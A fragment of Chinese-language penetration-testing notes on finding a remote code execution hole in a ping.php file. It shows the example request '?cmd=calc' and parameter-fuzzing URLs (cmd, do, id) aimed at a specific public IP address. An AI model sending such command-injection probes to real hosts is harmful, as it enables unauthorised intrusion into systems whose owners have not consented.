 15 未知
16 目录/  文件ping.php
17
18 找漏洞：参数名 参数值
19
20
21 漏洞例子：
22 http://47.94.236.117/ping.php?cmd=calc
23 rce执行 计算器
24
知道文件名后我们继续对参数名进行测试
25
26 http://47.94.236.117/ping.php?cmd=1
27 http://47.94.236.117/ping.php?do=1
28 http://47.94.236.117/ping.php?id=1
29
30 http://47.94.236.117/ping.php?id=1